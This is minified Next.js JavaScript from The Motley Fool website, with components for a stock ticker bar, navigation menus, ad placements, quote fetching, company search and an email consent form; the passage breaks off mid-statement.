hover:underline",trackCategory:"ticker_bar_link",trackAction:"foolcom_ticker_bar",trackLink:e.title,children:e.title},t))})})]})}),(0,r.jsx)("button",{ref:f,onClick:b,className:(0,c.cn)("absolute right-0 z-10 hidden rounded-full border bg-white lg:flex","h-8 w-8 transition-all duration-200","focus:ring-2 focus:ring-blue-500 focus:outline-none","left-0 items-center",u?"cursor-pointer border-gray-700 text-[#0522BA] hover:bg-gray-50":"cursor-default border-gray-300 text-gray-300"),"aria-label":"Previous ticker",disabled:!u,children:(0,r.jsxs)("svg",{className:"mx-auto h-3 w-3",viewBox:"0 0 448 512",fill:"currentColor","aria-hidden":"true",children:[(0,r.jsx)("title",{children:"arrow-left"}),(0,r.jsx)("path",{d:"M257.5 445.1l-22.2 22.2c-9.4 9.4-24.6 9.4-33.9 0L7 273c-9.4-9.4-9.4-24.6 0-33.9L201.4 44.7c9.4-9.4 24.6-9.4 33.9 0l22.2 22.2c9.5 9.5 9.3 25-.4 34.3L136.6 216H424c13.3 0 24 10.7 24 24v32c0 13.3-10.7 24-24 24H136.6l120.5 114.8c9.8 9.3 10 24.8.4 34.3z"})]})}),(0,r.jsx)("button",{ref:g,onClick:_,className:(0,c.cn)("absolute right-0 z-10 hidden rounded-full border bg-white lg:flex","h-8 w-8 transition-all duration-200","focus:ring-2 focus:ring-blue-500 focus:outline-none","right-0 items-center",h?"cursor-pointer border-gray-700 text-[#0522BA] hover:bg-gray-50":"cursor-default border-gray-300 text-gray-300"),"aria-label":"Next ticker",disabled:!h,children:(0,r.jsxs)("svg",{className:"mx-auto h-3 w-3",viewBox:"0 0 448 512",fill:"currentColor","aria-hidden":"true",children:[(0,r.jsx)("title",{children:"arrow-right"}),(0,r.jsx)("path",{d:"M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z"})]})})]}),t.links.length>0&&(0,r.jsx)("div",{className:"hidden items-center md:flex",children:(0,r.jsx)("div",{className:"my-2 flex flex-col",children:t.links.map((e,t)=>(0,r.jsx)(l.TrackedLink,{href:e.url,target:"_blank",className:"text-md text-cyan-1000 font-medium hover:underline",trackCategory:"ticker_bar_link",trackAction:"foolcom_ticker_bar",trackLink:e.title,children:e.title},t))})})]})}):(console.error("TickerBar: Missing or empty ticker data"),null)}},48999:(e,t,a)=>{a.d(t,{default:()=>c});var r=a(95155),n=a(53811),o=a(79556),i=a(66766),l=a(78587);function c(e){var t,a,c,s;let{menuItem:d}=e;return(0,r.jsx)(n.Item,{children:d.items&&d.items.length>0?(0,r.jsxs)(r.Fragment,{children:[(0,r.jsxs)(n.l9,{className:"group flex items-center gap-1 rounded-md px-1 py-1.5 text-white transition-colors duration-200 hover:bg-white/5 xl:px-2",children:[(0,r.jsx)("span",{className:"group-hover:text-gold text-[15px] whitespace-nowrap xl:text-lg",children:d.title}),(0,r.jsx)(o.A,{className:"group-hover:text-gold h-4 w-4 transition-transform group-data-[state=open]:-rotate-180"})]}),(0,r.jsx)(n.UC,{className:"z-50 h-min",children:(0,r.jsx)("div",{className:"submenu flex w-full text-white",children:(0,r.jsxs)("div",{className:"topnav-wrapper mx-auto flex w-full justify-between gap-4",children:[d.has_text_space&&(0,r.jsx)("div",{className:"submenu-column py-8",children:(0,r.jsxs)("div",{className:"max-auto mr-4 max-w-[300px]",children:[(0,r.jsx)("div",{className:"pb-6 text-[14px] font-bold text-white uppercase",children:d.heading1||"Our Purpose:"}),(0,r.jsx)("div",{className:"mb-[8px] text-[18px] leading-[1.2] text-white italic",children:d.heading2||"To make the world smarter, happier, and richer."}),(0,r.jsx)("p",{className:"text-white",children:d.paragraph_text||"Founded in 1993, The Motley Fool is a financial services company dedicated to making the world smarter, happier, and richer. The Motley Fool reaches millions of people every month through our premium investing solutions, free guidance and market analysis on Fool.com, top-rated podcasts, and non-profit The Motley Fool Foundation."})]})}),d.hero&&(0,r.jsx)("div",{className:"submenu-column mr-8",children:(0,r.jsx)(i.default,{src:d.hero,alt:"".concat(d.title," hero image"),className:"rounded",width:250,height:150,style:{width:"100%",height:"auto",maxWidth:"250px"}})}),null==(t=d.items)?void 0:t.map((e,t)=>(0,r.jsxs)("div",{className:"submenu-column py-6",children:[(0,r.jsx)("div",{className:"pb-6 text-[16px] font-bold text-white capitalize",children:e.title}),e.items&&e.items.length>0?(0,r.jsx)("ul",{className:"leading-relaxed text-white",children:e.items.map((e,t)=>{var a,o;return(0,r.jsx)("li",{children:(0,r.jsx)(n.Link,{asChild:!0,children:(0,r.jsx)(l.TrackedLink,{href:null!=(a=e.link)?a:"",id:null!=(o=e.event_tracking_id)?o:"",target:e.target?"_blank":void 0,trackCategory:"nav_hover_menu",trackAction:"foolcom_nav_click",trackLink:e.title,className:"hover:text-gold-600 text-white",children:e.title})})},t)})}):(0,r.jsx)("div",{className:"text-sm text-gray-400",children:"Coming Soon"})]},t))]})})}),(0,r.jsx)("div",{className:"sr-only","aria-hidden":"true",children:null==(a=d.items)?void 0:a.map((e,t)=>{var a;return null==(a=e.items)?void 0:a.map((e,a)=>{var n;return(0,r.jsx)("a",{href:null!=(n=e.link)?n:"",target:e.target?"_blank":void 0,tabIndex:-1,children:e.title},"".concat(t,"-").concat(a))})})})]}):(0,r.jsx)(n.Link,{asChild:!0,children:(0,r.jsx)(l.TrackedLink,{href:null!=(c=d.link)?c:"",id:null!=(s=d.event_tracking_id)?s:"",target:d.target?"_blank":void 0,trackCategory:"nav_hover_menu",trackAction:"foolcom_nav_click",trackLink:d.title,className:"dropdown-label text-16 text-white",children:d.title})})})}},69091:(e,t,a)=>{a.r(t),a.d(t,{Pitches:()=>u,PitchesInline:()=>m,default:()=>p});var r=a(95155),n=a(12115),o=a(32895),i=a(17015),l=a(53999);function c(e,t,a,r){if(!i.Tp)return null;let n=(0,o.hI)(e);return{placement:e,containerId:t,placementId:a||"generating...",target:function(e){let t=(0,o.hI)(e);if(!t)return"All Users";switch(t.audience){case"members":return"Members Only";case"non-members":return"Non-Members";default:return"All Users"}}(e),location:(null==n?void 0:n.location)||"Unknown location",description:(null==n?void 0:n.description)||"No description available",paramsCount:Object.keys(r||{}).length,params:r}}function s(e){if(!i.Tp||!e)return;let t=e.paramsCount>0?"\nParams: ".concat(JSON.stringify(e.params,null,2)):"";return"\uD83D\uDC1B PITCH DEBUG\nPlacement: ".concat(e.placement,"\nDescription: ").concat(e.description,"\nLocation: ").concat(e.location,"\nTarget: ").concat(e.target,"\nContainer ID: ").concat(e.containerId,"\nPlacement ID: ").concat(e.placementId,"\nParams Count: ").concat(e.paramsCount).concat(t)}let d={background:"repeating-linear-gradient(\n    45deg,\n    rgba(255, 193, 7, 0.6) 0px,\n    rgba(255, 193, 7, 0.6) 8px,\n    rgba(255, 87, 34, 0.6) 8px,\n    rgba(255, 87, 34, 0.6) 16px\n  )"};function u(e){let{placement:t,containerId:a="".concat(t,"_container"),className:o="",children:u,params:m={}}=e,p=(0,n.useId)(),h=s(c(t,a,p,m));return(0,r.jsxs)("div",{className:(0,l.cn)("AdPlacement",i.Tp&&"relative"),children:[i.Tp&&(0,r.jsx)("div",{className:"pointer-events-none absolute inset-0 z-50 opacity-40",style:d}),(0,r.jsx)("div",{id:a,className:(0,l.cn)(o),"data-pitch-placement-id":p,"data-pitch-placement":t,"data-testid":"pitch-container-".concat(t),title:h,children:u})]})}function m(e){let{...t}=e,{placement:a,containerId:o="".concat(a,"_container"),className:u="",children:m,params:p={}}=t,h=(0,n.useId)(),x=s(c(a,o,h,p)),f=(0,r.jsx)("div",{id:o,className:(0,l.cn)("pitch-container",u),"data-pitch-placement-id":h,"data-pitch-placement":a,"data-testid":"pitch-container-".concat(a),title:x,children:m});return i.Tp?(0,r.jsxs)("div",{className:"relative",children:[(0,r.jsx)("div",{className:"pointer-events-none absolute inset-0 z-50 opacity-40",style:d}),f]}):f}let p=u},84772:(e,t,a)=>{a.r(t),a.d(t,{ClientConditional:()=>o});var r=a(95155),n=a(78919);function o(e){var t,a;let{show:o,children:i}=e,{data:l,status:c}=(0,n.wV)(),s=(null!=(a=null==l||null==(t=l.accessibleProductIds)?void 0:t.length)?a:0)>0,d="authenticated"===c&&s;return("members"===o?d:!d)?(0,r.jsx)(r.Fragment,{children:i}):null}},87433:(e,t,a)=>{a.d(t,{Uv:()=>i});var r=a(49509);let n="https://api.fool.com",o=r.env.API_GATEWAY_KEY;async function i(e){if(!e)return null;let t="".concat(n,"/quotes/v4/quotes/").concat(e,"/?format=json&apikey=").concat(o),a="".concat(n,"/quotes/v4/instruments/").concat(e,"/?format=json&apikey=").concat(o);try{let e,n=await fetch(t);if(n.ok){let t=await n.json();e={instrument_id:Number(t.InstrumentId),name:t.CompanyName,description:t.Description,symbol:t.Symbol,exchange:t.Exchange,home_country_code:t.HomeCountryCode,sector:t.Sector,industry:t.Industry};let{InstrumentId:a,CompanyName:r,Description:o,Symbol:i,Exchange:l,HomeCountryCode:c,Sector:s,Industry:d,...u}=t;return{ticker:e,quote:u}}{var r,i;let o=await n.text();if(console.log("Failed to fetch quote data from ".concat(t,". Trying instrument endpoint. Status: ").concat(n.status,", Response: ").concat(o)),!(n=await fetch(a)).ok){let e=await n.text();return console.error("Failed to fetch quote data from ".concat(t,". Status: ").concat(n.status,", Response: ").concat(e)),null}let l=await n.json();e={instrument_id:Number(l.Id),name:l.Name,description:l.Description,symbol:l.Symbol,exchange:l.Exchange,home_country_code:l.HomeCountryCode,sector:null==(r=l.Sector)?void 0:r.Name,industry:null==(i=l.Industry)?void 0:i.Name};let{Id:c,Name:s,Description:d,Symbol:u,Exchange:m,HomeCountryCode:p,Sector:h,Industry:x,...f}=l;return{ticker:e,quote:f,isDelisted:!!l.IsDelisted}}}catch(t){return console.error("Error fetching quote for instrument ID ".concat(e,":"),t),null}}},92131:(e,t,a)=>{a.r(t),a.d(t,{CtaButton:()=>s});var r=a(95155),n=a(11237),o=a(53999),i=a(69091),l=a(78587);function c(e){let{href:t,trackLink:a="",className:n,trackAction:i="foolcom_nav_click",trackCategory:c="Navigation -- Mobile"}=e;return(0,r.jsx)("div",{className:(0,o.cn)("topnav-picks flex items-center rounded",n),children:(0,r.jsx)(l.TrackedLink,{href:t,trackAction:i,trackCategory:c,trackLink:a,className:"nav-link-stock-picks text-14",children:"Top 10 Stocks to Buy Now ›"})})}function s(e){let{className:t,...a}=e,l=(0,o.cn)("my-auto mr-auto rounded lg:hidden",t);return(0,r.jsx)(i.PitchesInline,{placement:n.E.foolcom_nav_button,className:l,children:(0,r.jsx)(c,{...a})})}},97479:(e,t,a)=>{a.d(t,{c:()=>n});var r=a(34477);let n=(0,r.createServerReference)("60b98447b61a896fadcb99ea16e12a9d2f40142384",r.callServer,void 0,r.findSourceMapURL,"FoolSignOut")},99595:(e,t,a)=>{a.d(t,{SearchBar:()=>g});var r=a(95155),n=a(20547),o=a(77740),i=a(50172),l=a(75074),c=a(66766),s=a(35695),d=a(12115),u=a(25578),m=a(17015),p=a(53999),h=a(34477);let x=(0,h.createServerReference)("408a5abb6bdd60c9dc03bb9770cb6ba0e4ae932a94",h.callServer,void 0,h.findSourceMapURL,"searchInstruments"),f=e=>["NYSE","NASDAQ","NYSEMKT","NASDAQOTCBB","NASDAQOTH","NASDAQMUTFUND","TREASURY","NNM"].includes(e)?"https://g.foolcdn.com/art/Flags/18/UnitedStates.png":["LSE","FTSE"].includes(e)?"https://g.foolcdn.com/art/Flags/18/UnitedKingdom.png":["TSX","TSXV","CMF"].includes(e)?"https://g.foolcdn.com/art/Flags/18/Canada.png":["ASX","ASXINDICES"].includes(e)?"https://g.foolcdn.com/art/Flags/18/Australia.png":["NIKKEIINDICES"].includes(e)?"https://g.foolcdn.com/art/Flags/18/Japan.png":["HSIINDICES"].includes(e)?"https://g.foolcdn.com/art/Flags/18/HongKong.png":["DAXINDICES"].includes(e)?"https://g.foolcdn.com/art/Flags/18/Germany.png":["CACINDICES","FRA"].includes(e)?"https://g.foolcdn.com/art/Flags/18/France.png":"";function g(e){var t;let{className:a}=e,[h,g]=(0,d.useState)(!1),[b,_]=(0,d.useState)(""),[v,y]=(0,d.useState)([]),[N,k]=(0,d.useState)(!1),j=(0,s.useRouter)(),w=(0,s.usePathname)(),C=function(e,t){let[a,r]=(0,d.useState)(e);return(0,d.useEffect)(()=>{let a=setTimeout(()=>r(e),t);return()=>clearTimeout(a)},[e,t]),a}(b,m.e1),S=(0,d.useRef)(null),[A,E]=(0,d.useState)("356px"),I="company-search-input",T="company-search-results",L="company-search-label";(0,d.useEffect)(()=>{S.current&&E("".concat(S.current.offsetWidth,"px"))},[h,null==(t=S.current)?void 0:t.offsetWidth]),(0,d.useEffect)(()=>{if(!C){y([]),k(!1),g(!1);return}let e=!0;return k(!0),x(C).then(t=>{e&&(y(t),k(!1),t.length>0?g(!0):g(!1))}).catch(t=>{console.error("Search error:",t),e&&(k(!1),y([]),g(!1))}),()=>{e=!1}},[C]);let B=e=>{(0,u.s)("foolcom_nav_click","search_bar","Search for a Company",{selected_symbol:e.Symbol,selected_exchange:e.Exchange,company_name:e.Name,search_query:b},w),j.push((0,p.oK)(e.Exchange,e.Symbol)),_(""),y([]),g(!1)},M=()=>{g(!1),_(""),y([])};return(0,r.jsxs)("div",{className:(0,p.cn)("relative h-full w-[356px]",a),children:[(0,r.jsx)("label",{id:L,htmlFor:I,className:"sr-only",children:"Search for a company"}),(0,r.jsx)(o.uB,{shouldFilter:!1,className:"h-full overflow-visible bg-transparent",children:(0,r.jsxs)(n.bL,{open:h,onOpenChange:e=>{e||M()},children:[(0,r.jsx)(n.l9,{asChild:!0,children:(0,r.jsxs)("button",{type:"button",className:"relative flex h-full w-full cursor-text items-center border-0 bg-transparent p-0","aria-label":"Search for a company",children:[(0,r.jsx)(o.uB.Input,{ref:S,id:I,value:b,onValueChange:_,onFocus:()=>{v.length>0&&g(!0)},onKeyDown:e=>{"Escape"===e.key&&(e.preventDefault(),M())},placeholder:"Search for a company",className:"h-full w-full !bg-gray-200 pr-[40px] pl-6 text-lg outline-none placeholder:italic focus:!bg-white focus:outline-2 focus:-outline-offset-2 focus:outline-cyan-600 focus:outline-solid",autoComplete:"off",role:"combobox","aria-expanded":h?"true":"false","aria-controls":h?T:void 0,"aria-labelledby":L,"aria-autocomplete":"list","aria-haspopup":"listbox"}),N&&(0,r.jsx)(i.A,{className:"pointer-events-none absolute top-1/2 right-[36px] h-[16px] w-[16px] -translate-y-1/2 animate-spin text-gray-600"}),(0,r.jsx)(l.A,{className:"pointer-events-none absolute top-1/2 right-[12px] h-[18px] w-[18px] -translate-y-1/2 text-gray-800"})]})}),(0,r.jsx)(n.ZL,{children:(0,r.jsx)(n.UC,{style:{width:A},className:"z-[1002] mt-1 rounded border border-gray-200 bg-white p-0 shadow-md",align:"start",sideOffset:5,onEscapeKeyDown:()=>M(),onOpenAutoFocus:e=>e.preventDefault(),children:(0,r.jsxs)(o.uB.List,{id:T,role:"listbox","aria-label":"Search results",className:"max-h-80 overflow-auto py-2",children:[N&&(0,r.jsx)("div",{className:"p-2 text-center text-sm text-gray-500",children:"Loading..."}),!N&&0===v.length&&C&&(0,r.jsx)(o.uB.Empty,{className:"py-6 text-center text-sm text-gray-500",children:"No results found."}),!N&&v.length>0&&(0,r.jsx)(o.uB.Group,{children:v.map(e=>(0,r.jsxs)(o.uB.Item,{value:"".concat(e.Symbol,"-").concat(e.Exchange),onSelect:()=>B(e),role:"option","aria-selected":"false",className:"data-[selected=true]:bg-accent data-[selected=true]:text-accent-foreground flex cursor-pointer flex-col items-start justify-between px-4 py-2 hover:bg-gray-100 data-[selected]:bg-gray-100",children:[(0,r.jsxs)("div",{className:"flex h-5 w-full flex-row gap-1.5",children:[(0,r.jsx)("span",{className:"font-medium",children:e.Symbol}),(0,r.jsxs)("span",{className:"ml-auto flex items-center gap-1",children:[(0,r.jsx)("span",{className:"text-gray-700",children:e.Exchange}),f(e.Exchange)&&(0,r.jsx)(c.default,{src:f(e.Exchange),alt:"".concat(e.Exchange," flag"),width:18,height:0,style:{height:"auto"},unoptimized:!0,className:"object-contain"})]})]}),(0,r.jsx)("div",{children:(0,r.jsx)("span",{className:"text-sm text-gray-900",children:e.Name})})]},"".concat(e.Symbol,"-").concat(e.Exchange)))})]})})})]})})]})}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://g.foolcdn.com/static/foolcom/_next/static/chunks/92-e128cf371519ee31.js
body_size: 27205
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[92],{72:(e,t,r)=>{r.r(t),r.d(t,{DIANOMI_BOTTOM:()=>l,DIANOMI_INCONTENT:()=>s,DIANOMI_SIDERAIL:()=>i,default:()=>d});var a=r(95155),o=r(63554),n=r(53999);let s="incontent",i="siderail",l="bottom",c={[s]:"4301",[i]:"4304",[l]:"4303"};function d(e){let{className:t,placement:r,showAdLabel:s=!0}=e,i=c[r];return(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(o.default,{id:"dianomi_context_script",src:"https://www.dianomi.com/js/contextfeed.js",strategy:"afterInteractive"}),(0,a.jsxs)("div",{"data-testid":"dianomi-ad","data-ad-id":i,className:(0,n.cn)("flex w-full flex-col items-center",t),children:[s&&(0,a.jsx)("div",{className:"mb-1 text-center text-[10px] leading-none text-[#53565a]",children:"Advertisement"}),(0,a.jsx)("div",{className:"w-full",children:(0,a.jsx)("div",{className:"dianomi_context","data-dianomi-context-id":i})})]})]})}},8565:(e,t,r)=>{r.d(t,{ConsentWrapper:()=>x});var a=r(95155),o=r(12115),n=r(63560),s=r(15452),i=r(62177),l=r(34477);let c=(0,l.createServerReference)("60924eaa8d538a3f8cb14be999101700fddb5bc89a",l.callServer,void 0,l.findSourceMapURL,"addToEmailCampaign");var d=r(44912),u=r(46715),p=r(53999),m=r(70927);let f=m.Ik({name:m.Yj().min(1,"Full name is required"),email:m.Yj().email("Please enter a valid email address")});function h(e){let{consentFormText:t,audienceId:r,onConsent:l}=e,[m,h]=(0,o.useState)(!1),[x,g]=(0,o.useState)(null),v=(0,i.mN)({resolver:(0,n.u)(f)}),b=async e=>{h(!0),g(null);try{let t=await c(e,r);t.success?l():g(t.error||"Failed to submit form.")}catch(e){g("An unexpected error occurred.")}finally{h(!1)}};return(0,a.jsx)(s.bL,{open:!0,children:(0,a.jsxs)(s.ZL,{children:[(0,a.jsx)(s.hJ,{className:(0,p.cn)("bg-gray-1000/50 fixed inset-0","data-[state=open]:animate-in data-[state=closed]:animate-out","data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0")}),(0,a.jsxs)(s.UC,{className:(0,p.cn)("fixed top-[50%] left-[50%] max-h-[85vh] w-[90vw] max-w-[602px]","translate-x-[-50%] translate-y-[-50%]","shadow-card rounded-xl bg-white p-8"),children:[(0,a.jsx)("div",{className:"text-gray-1100 text-lg",children:(0,a.jsx)(u.HtmlContentClient,{content:t})}),(0,a.jsxs)("form",{onSubmit:v.handleSubmit(b),className:"mt-6 space-y-7",children:[(0,a.jsxs)("div",{className:"space-y-1",children:[(0,a.jsx)("label",{htmlFor:"name",className:"font-medium",children:"Full Name"}),(0,a.jsx)("input",{...v.register("name"),id:"name","aria-required":"true","aria-invalid":v.formState.errors.name?"true":"false","aria-describedby":v.formState.errors.name?"name-error":void 0,className:(0,p.cn)("shadow-button h-[54px] w-full rounded-md p-4","focus:ring-1 focus:ring-cyan-700","transition-colors outline-none",v.formState.errors.name?"border-red-500 focus:border-red-500 focus:ring-red-500":"border-gray-300"),placeholder:"Enter your full name"}),v.formState.errors.name&&(0,a.jsx)("p",{id:"name-error",className:"text-sm text-red-500",role:"alert",children:v.formState.errors.name.message})]}),(0,a.jsxs)("div",{className:"space-y-1",children:[(0,a.jsx)("label",{htmlFor:"email",className:"font-medium",children:"Email Address"}),(0,a.jsx)("input",{...v.register("email"),id:"email",type:"email","aria-required":"true","aria-invalid":v.formState.errors.email?"true":"false","aria-describedby":v.formState.errors.email?"email-error":void 0,className:(0,p.cn)("shadow-button h-[54px] w-full rounded-md p-4","focus:ring-1 focus:ring-cyan-700","transition-colors outline-none",v.formState.errors.email?"border-red-500 focus:border-red-500 focus:ring-red-500":"border-gray-300"),placeholder:"Enter your email address"}),v.formState.errors.email&&(0,a.jsx)("p",{id:"email-error",className:"text-sm text-red-500",role:"alert",children:v.formState.errors.email.message})]}),x&&(0,a.jsx)("p",{className:"text-sm text-red-500",role:"alert","aria-live":"assertive",children:x}),(0,a.jsx)(d.$,{type:"submit",variant:"red",size:"lg",className:"w-full",disabled:m,children:m?(0,a.jsxs)(a.Fragment,{children:["Submitting...",(0,a.jsx)("span",{className:"ml-2 animate-spin",children:"⏳"})]}):"Accept to Watch"})]})]})]})})}function x(e){let{children:t,consentFormText:r,audienceId:n,shouldShowConsent:s}=e,[i,l]=(0,o.useState)(()=>document.cookie.split("; ").some(e=>e.startsWith("consent_popup_status=")));return(0,a.jsxs)(a.Fragment,{children:[s&&!i&&(0,a.jsx)(h,{consentFormText:r,audienceId:n,onConsent:()=>{let e=new Date;e.setDate(e.getDate()+4),document.cookie="consent_popup_status=dismissed; expires=".concat(e.toUTCString(),"; path=/"),l(!0)}}),t]})}},9567:(e,t,r)=>{r.d(t,{MemberWelcomeBoxBoundary:()=>i});var a=r(95155),o=r(78919);function n(e){let{accessibleServices:t=[]}=e;return(0,a.jsx)("div",{className:"relative mb-12 overflow-hidden bg-gradient-to-br from-cyan-700 to-cyan-900 px-6 text-white sm:px-8 lg:px-12",children:(0,a.jsxs)("div",{className:"mx-auto py-8 md:py-16 md:text-center",children:[(0,a.jsx)("div",{className:"absolute top-0 right-0 bottom-0 left-0 z-0 hidden sm:block",children:(0,a.jsxs)("svg",{className:"w-full max-w-[740px] fill-current text-gray-300 opacity-10",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 211.45 98.92",children:[(0,a.jsx)("circle",{cx:"202.89",cy:"82.33",r:"8.56"}),(0,a.jsx)("path",{d:"M151.61,0c24.84,0,45.7,27.91,51.59,65.65a1.3,1.3,0,0,1-1.07,1.48h0a1.31,1.31,0,0,1-1.42-.79c-5.89-14.43-16-24-27.5-24-16.47,0-30.94,20.15-32.56,47.86h0c-2.14,4.6-19.2,8.12-34.92,8.72V32.71C115.49,12.78,134.81,0,151.61,0Z"}),(0,a.jsx)("circle",{cx:"8.56",cy:"82.33",r:"8.56"}),(0,a.jsx)("path",{d:"M59.84,0C35,0,14.15,27.91,8.25,65.65a1.29,1.29,0,0,0,1.08,1.48h0a1.29,1.29,0,0,0,1.41-.79c5.89-14.43,16-24,27.5-24,16.47,0,30.94,20.15,32.56,47.86h0c2.14,4.6,19.2,8.12,34.93,8.72V32.71C96,12.78,76.64,0,59.84,0Z"})]})}),(0,a.jsxs)("div",{className:"relative z-10 lg:pb-3",children:[(0,a.jsx)("h2",{className:"mb-4 p-0 text-xl leading-tight font-bold uppercase",children:"Welcome back, Fool!"}),(0,a.jsx)("h3",{className:"m-0 mb-7 text-xl font-light",children:"Go to your Premium Motley Fool experience to see member-only guidance and content."}),(0,a.jsx)("a",{href:"https://www.fool.com/premium/",className:"mx-auto inline-block rounded-md bg-amber-600 px-8 py-4 text-lg font-bold text-white shadow-md transition hover:bg-amber-500 hover:text-white",children:"Access Premium Services"})]})]})})}function s(){return(0,a.jsx)("div",{className:"relative mb-12 overflow-hidden bg-gradient-to-br from-cyan-700 to-cyan-900 px-6 text-white sm:px-8 lg:px-12",children:(0,a.jsx)("div",{className:"mx-auto py-8 md:py-16 md:text-center",children:(0,a.jsxs)("div",{className:"relative z-10 lg:pb-3",children:[(0,a.jsx)("div",{className:"mx-auto mb-4 h-8 w-48 animate-pulse rounded bg-cyan-600"}),(0,a.jsx)("div",{className:"m-0 mx-auto mb-7 h-6 w-80 animate-pulse rounded bg-cyan-600"}),(0,a.jsx)("div",{className:"mx-auto h-12 w-56 animate-pulse rounded bg-amber-700"})]})})})}function i(){var e,t;let{data:r,status:i}=(0,o.wV)();if("loading"===i)return(0,a.jsx)(s,{});let l=(null!=(t=null==r||null==(e=r.accessibleProductIds)?void 0:e.length)?t:0)>0;return"authenticated"===i&&l?(0,a.jsx)(n,{}):null}r(12115)},12499:(e,t,r)=>{r.d(t,{AggregatorArticlesClient:()=>c});var a=r(95155),o=r(12115),n=r(34477);let s=(0,n.createServerReference)("60a3b5f21be1ecf2c0fa190b9d2cebfe5a18a7d9a7",n.callServer,void 0,n.findSourceMapURL,"loadMoreArticles");var i=r(56176),l=r(44912);let c=e=>{let{page:t,initialArticles:r,initialHasMore:n}=e,[c,d]=(0,o.useTransition)(),[u,p]=(0,o.useState)([{pageNumber:1,articles:r}]),[m,f]=(0,o.useState)(n),[h,x]=(0,o.useState)(null),g=async e=>{try{x(null);let t=u.length+1,r=e.get("pageId");if(!r||isNaN(Number(r)))return void x("Invalid page ID. Please refresh the page and try again.");d(async()=>{try{let r=await s(u.flatMap(e=>e.articles),e);r.articles.length>0?(p(e=>[...e,{pageNumber:t,articles:r.articles}]),f(r.hasMore)):f(!1)}catch(e){e instanceof Error?x("Failed to load more articles: ".concat(e.message)):x("Failed to load more articles.")}})}catch(e){e instanceof Error?x("Failed to load more articles: ".concat(e.message)):x("Failed to load more articles.")}};return(0,a.jsxs)(a.Fragment,{children:[u.map(e=>{let{pageNumber:t,articles:r}=e;return(0,a.jsx)(i.R,{articles:r,pageNumber:t,showAds:1===t},t)}),h&&(0,a.jsxs)("div",{className:"my-4 rounded-md border border-red-200 bg-red-50 p-4 text-sm text-red-700",children:[(0,a.jsx)("p",{className:"font-medium",children:"Error Loading Articles"}),(0,a.jsx)("p",{children:h})]}),m&&(0,a.jsx)("div",{className:"mt-6 mb-8 flex w-full items-start justify-start md:mb-20",children:(0,a.jsx)(l.$,{variant:"white",size:"lg",className:"foolcom-btn-white michael-is-here flex items-center",onClick:()=>{let e=new FormData;if(e.set("pageId",t.id.toString()),e.set("page",(u.length+1).toString()),t.trending)e.set("trending","true");else{let r=(t.tag_slugs||[]).map(e=>e.tag_slug),a=(t.collection_paths||[]).map(e=>e.collection_path),o=(t.bureaus||[]).map(e=>e.bureaus);o&&o.length>0&&e.set("bureaus",o.join(",")),r&&r.length>0&&e.set("tagSlugs",r.join(",")),a&&a.length>0&&e.set("collectionPaths",a.join(",")),e.set("tickers","")}g(e)},disabled:c,children:c?(0,a.jsxs)("div",{className:"flex items-center",children:[(0,a.jsx)("span",{children:"Loading..."}),(0,a.jsx)("svg",{className:"spinner -mr-3 ml-2",width:"24",height:"24",viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",children:(0,a.jsxs)("g",{fill:"#0E7490",children:[(0,a.jsx)("rect",{x:"11",y:"1",width:"2",height:"5",opacity:".14"}),(0,a.jsx)("rect",{x:"11",y:"1",width:"2",height:"5",transform:"rotate(30 12 12)",opacity:".29"}),(0,a.jsx)("rect",{x:"11",y:"1",width:"2",height:"5",transform:"rotate(60 12 12)",opacity:".43"}),(0,a.jsx)("rect",{x:"11",y:"1",width:"2",height:"5",transform:"rotate(90 12 12)",opacity:".57"}),(0,a.jsx)("rect",{x:"11",y:"1",width:"2",height:"5",transform:"rotate(120 12 12)",opacity:".71"}),(0,a.jsx)("rect",{x:"11",y:"1",width:"2",height:"5",transform:"rotate(150 12 12)",opacity:".86"}),(0,a.jsx)("rect",{x:"11",y:"1",width:"2",height:"5",transform:"rotate(180 12 12)"})]})})]}):(0,a.jsx)("span",{children:"Load More"})})})]})}},17015:(e,t,r)=>{r.d(t,{$t:()=>m,Ab:()=>d,Tp:()=>s,XM:()=>p,e1:()=>u,fG:()=>i,gC:()=>c,o$:()=>l,sF:()=>f});var a=r(49509);function o(e,t){let r=a.env[e];return"1"===r||"true"===r||"0"!==r&&"false"!==r&&t}function n(e,t){let r=a.env[e],o=null!=r?Number(r):NaN;return Number.isFinite(o)?o:t}let s=o("NEXT_PUBLIC_DEBUG_PITCHES",!1),i=o("NEXT_PUBLIC_DEBUG_PITCH_HELPERS",!1),l=o("NEXT_PUBLIC_SUPPRESS_MAD_PITCH_ERRORS",!0),c=o("NEXT_PUBLIC_DEBUG_PITCH_OVERLAY",!1),d=o("NEXT_PUBLIC_DEBUG_TARGETING",!1),u=n("NEXT_PUBLIC_SEARCH_DEBOUNCE_MS",300),p=n("NEXT_PUBLIC_PITCH_EXECUTE_INITIAL_DELAY_MS",1e3),m=n("NEXT_PUBLIC_PITCH_EXECUTE_INNER_DEBOUNCE_MS",1e3),f=n("NEXT_PUBLIC_PITCH_EXECUTE_ROUTE_DEBOUNCE_MS",400);o("INCLUDE_PATHNAME_HEADER",!0)},18686:(e,t,r)=>{r.r(t),r.d(t,{default:()=>c});var a=r(95155),o=r(12115),n=r(26437),s=r(50158),i=r(83218),l=r(58780);function c(e){let{pageData:t,defaultAdUnit:r}=e,[c,d]=(0,o.useState)(0),u=(0,o.useRef)(null),p=(0,i.u)("PRIMIS_VIDEO_BUCKETS_ARTICLES","show_to_none");(0,o.useEffect)(()=>{d(window.innerWidth)},[]);let m=c<s.LO.MOBILE_MAX,f=t?(0,l.Aq)(t):null,h=(null==f?void 0:f.pageType)==="article",x=["hubs.HubPage","hubs.ArticleEvergreenPage","hubs.DefinitionPage","hubs.ArticleResearchPage"].includes((null==f?void 0:f.pageType)==="wagtail"?f.data.meta.type:""),g=m&&"show_to_all"===p&&(h||x);return((0,o.useEffect)(()=>{if(g&&u.current){let e=u.current,t=document.createElement("script");return 